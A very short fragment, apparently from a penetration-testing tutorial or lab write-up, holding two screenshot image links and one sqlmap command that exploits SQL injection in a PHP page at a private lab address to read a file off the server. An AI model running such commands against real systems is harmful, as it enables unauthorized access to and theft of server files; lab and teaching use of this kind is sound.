 sqlmap -u "http://192.168.20.1/bbs/showmessage.php?id=1" --file-read "E:/e.txt" -v 3